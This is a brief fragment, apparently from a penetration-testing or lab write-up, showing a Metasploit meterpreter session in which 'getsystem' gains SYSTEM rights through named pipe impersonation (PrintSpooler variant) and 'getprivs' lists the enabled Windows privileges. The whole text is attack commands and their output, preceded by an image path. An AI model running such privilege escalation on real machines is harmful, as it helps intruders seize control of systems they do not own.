 meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeMachineAccountPrivilege